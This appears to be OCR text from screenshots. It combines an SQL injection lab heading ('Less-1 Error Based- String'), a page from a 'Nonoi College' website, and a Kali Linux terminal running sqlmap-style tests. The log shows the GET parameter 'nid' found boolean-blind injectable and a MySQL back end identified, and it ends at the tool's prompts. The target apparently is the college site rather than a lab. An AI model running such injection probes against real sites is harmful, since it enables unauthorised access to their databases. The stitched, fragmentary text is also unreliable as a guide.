 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicc
Non
Home About Us Ma
Details
TITLE : Admission da
DETAILS :
Admission
COLLEGE
Download
Total Visitors: 687
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:40
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
ponsible for any misuse or damage caused by this program
[*] starting at 07:39:51
[07:39:51] [INFO] testing connection to the target URL
[07:39:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
[07:39:51] [INFO] testing if the target URL content is stable
[07:39:52] [INFO] target URL content is stable
[07:39:52] [INFO] testing if GET parameter 'nid' is dynamic
[07:39:52] [INFO] heuristics detected web page charset 'ascii'
[07:39:52] [INFO] GET parameter 'nid' appears to be dynamic
[07:39:53] [INFO] heuristic (basic) test shows that GET parameter 'nid' might b
e injectable
[07:39:53] [INFO] testing for SQL injection on GET parameter 'nid'
[07:39:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:39:54] [INFO] GET parameter 'nid' appears to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable (with --string="1st")
[07:39:58] [INFO] heuristic (extended) test shows that the back-end DBMS could
be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。